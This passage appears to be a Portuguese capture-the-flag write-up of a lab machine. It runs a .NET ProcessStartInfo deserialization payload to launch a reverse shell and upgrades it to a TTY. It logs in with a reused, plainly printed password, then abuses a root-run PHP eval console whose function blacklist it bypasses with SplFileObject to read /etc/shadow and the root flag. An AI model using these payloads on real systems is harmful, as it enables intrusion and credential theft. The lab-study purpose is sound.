

Executamos o arquivo index.html, que continha a reverse shell responsável por estabelecer a conexão com o atacante.

"{\"$type\": \"System.Diagnostics.ProcessStartInfo, System.Diagnostics.Process\", \"FileName\": \"bash\", \"Arguments\": \"index.html\", \"UseShellExecute\": false}”




Recebemos a conexão reversa com sucesso na porta 443.


Exploração - obtendo a user flag

Obtivemos uma shell TTY interativa.

script /dev/null -c bash
ctr+z
stty raw -echo;fg




Na máquina alvo existia o usuário devteam. Utilizamos a mesma senha obtida no Gitea para autenticar com este usuário. A senha era válida, permitindo acesso ao usuário devteam.

devteam 0xmIpxnKA1e5HXz1CBoY



A flag de usuário se encontra no diretório /home/devteam.



Escalação de privilégio - obtendo a root flag

Com a senha em mãos, verificamos se o usuário possuía privilégios para executar comandos como outro usuário através do sudo -l. Pelo comando sudo -l, foi possível executar /usr/bin/php /opt/byteworks/byteworks_console.php com privilégios de root.



Conteúdo do arquivo byteworks_console.php.

<?php

echo "==============================\n";
echo " Byteworks Dev Console\n";
echo " Internal Developer Shell\n";
echo "==============================\n";

$applications = [
'dev' => ['UserAPI' => 'OK', 'BillingService' => 'WARNING', 'Chatbot' => 'OK'],
'staging' => ['UserAPI' => 'OK', 'BillingService' => 'OK', 'Chatbot' => 'DEPLOYING'],
'prod' => ['UserAPI' => 'OK', 'BillingService' => 'OK', 'Chatbot' => 'OK'],
];

while (true) {
echo "\n[byteworks@dev-console]$ ";
$input = readline();

if (trim($input) === "help") {
echo "Available commands:\n";
echo " help - Show this help message\n";
echo " info - Display information about Byteworks\n";
echo " apps - List monitored environments\n";
echo " status <env> - Show application status for an environment\n";
echo " exit - Exit the console\n";
continue;
}

if (trim($input) === "info") {
echo "Byteworks - Agile and Secure Software Solutions\n";
echo "Website: http://byteworks.hc\n";
echo "Focus: Web Platforms, DevSecOps, APIs\n";
continue;
}

if (trim($input) === "apps") {
echo "Environments being monitored:\n";
echo " - dev\n";
echo " - staging\n";
echo " - prod\n";
continue;
}

if (str_starts_with($input, "status ")) {
$parts = explode(" ", $input);
$env = $parts[1] ?? "";

if (!array_key_exists($env, $applications)) {
echo "Unknown environment: '$env'. Try: dev, staging, prod.\n";
continue;
}

echo "Application status for environment '$env':\n";
foreach ($applications[$env] as $app => $status) {
echo " $app: $status\n";
}
continue;
}

if (trim($input) === "exit") {
echo "Exiting console...\n";
break;
}

$blacklist = [
'system', 'shell_exec', 'exec', 'passthru', 'popen',
'proc_open', 'file_get_contents', 'file_put_contents',
'include', 'require'
];

foreach ($blacklist as $function) {
if (str_contains($input, $function)) {
die("BLOCKED: Use of restricted function '$function'\n");
}
}

try {
eval($input);
} catch (Error $e) {
echo "ERROR: " . $e->getMessage() . "\n";
}
}

O arquivo executava diretamente a entrada do usuário através da função eval, permitindo a execução arbitrária de código PHP no sistema com privilégios de root.
No código, foi possível observar a presença de funções em blacklist, além de funções críticas desabilitadas via configuração do PHP (php.ini), como system, exec e shell_exec. Abaixo a lista de todas as funções desabilitadas.

cat /etc/php/8.3/cli/php.ini | grep disable_functions


Como todas as funções de execução de comandos no sistema estavam desabilitadas, mas o arquivo ainda era executado como root, foi possível realizar a leitura de arquivos internos do sistema com privilégios elevados. Lemos o arquivo /etc/shadow do linux.

$f=new SplFileObject('/etc/shadow'); foreach($f as $l) echo $l;



Também foi possível ler a flag localizada em /root/root.txt.

$f=new SplFileObject('/root/root.txt'); foreach($f as $l) echo $l;

